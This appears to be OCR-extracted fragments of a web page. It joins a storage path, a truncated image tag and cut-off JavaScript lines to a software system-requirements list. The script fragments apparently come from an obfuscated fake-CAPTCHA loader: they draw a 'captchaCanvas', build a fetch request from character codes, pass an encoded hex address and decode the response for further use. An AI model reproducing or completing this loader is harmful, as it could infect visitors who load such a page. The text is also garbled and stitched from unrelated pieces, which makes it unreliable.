
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB required